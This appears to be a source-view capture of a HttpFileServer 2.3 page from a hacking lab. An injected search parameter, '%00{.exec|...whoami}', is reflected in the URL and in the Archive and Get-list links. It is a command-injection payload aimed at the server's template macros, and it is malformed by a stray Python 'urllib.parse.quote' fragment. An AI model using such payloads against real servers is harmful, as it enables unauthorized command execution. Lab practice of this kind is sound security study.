 view-source:http://10.129.45.159/?search=%00{{.+exec|{urllib.parse.quote(whoami)}.}}
Import bookmarks... Hacking Playground
84 <button onclick='selectionMask.call(this)'>Mask</button>
85 <p style='display:none; margin-top:1em;'><span id='selected-number'>0</span> items selected</p>
86 </center>
87 </fieldset>
88
89
90
91 <fieldset id='actions'>
92 <legend><img src="/~img18"> Actions</legend>
93 <center>
94
95
96
97
98 <button id='archiveBtn' onclick='if (confirm("Are you sure?")) submit({}, "/?search=%00{&#123;.+exec&#124;{urllib.parse.quote(whoami)}&#46;}}&mode=archive&recursive")'>Arc
99 <a href="/?search=%00{&#123;.+exec&#124;{urllib.parse.quote(whoami)}&#46;}}&tpl=list">Get list</a>
100 </center>
101 </fieldset>
102
103 <fieldset id='serverinfo'>
104 <legend><img src="/~img0"> Server information</legend>
105 <a href="http://www.rejetto.com/hfs/">HttpFileServer 2.3</a>
106 <br />Server time: 17/3/2025 8:17:04 πμ
107 <br />Server uptime: 06:40:36
108 </fieldset>
109
110
111 </div>
112
113 <div id='files_outer'>
114 <div style='height:1.6em;'></div>
115 <div style='font-size:200%; padding:1em;'>No items match your search query</div>
116 </div>